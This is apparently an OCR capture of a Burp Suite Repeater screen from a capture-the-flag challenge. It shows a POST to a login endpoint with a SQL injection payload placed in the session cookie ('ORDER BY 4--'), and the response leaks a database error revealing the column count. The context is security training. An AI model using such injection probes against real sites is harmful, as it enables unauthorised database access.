 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://web.wtctt2023.p7z.pw:8002 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /do_login.php HTTP/1.1
2 Host: web.wtctt2023.p7z.pw:8002
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://web.wtctt2023.p7z.pw:8002
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://web.wtctt2023.p7z.pw:8002/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: app_session=guest' ORDER BY 4--%3Ainvalid
14 Connection: close
15
16 username=test&password=test
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 19 Dec 2023 15:54:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Frame-Options: SAMEORIGIN
7 X-XSS-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 Referrer-Policy: no-referrer-when-downgrade
10 Content-Security-Policy: default-src * data: 'unsafe-eval' 'unsafe-inline'
11 Content-Length: 109
12
13 <!-- Debug2: SQLSTATE[HY000]: General error: 1 1st ORDER BY term out of range -
should be between 1 and 3 -->
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 10
Inspector
Notes
Done 476 bytes | 32 millis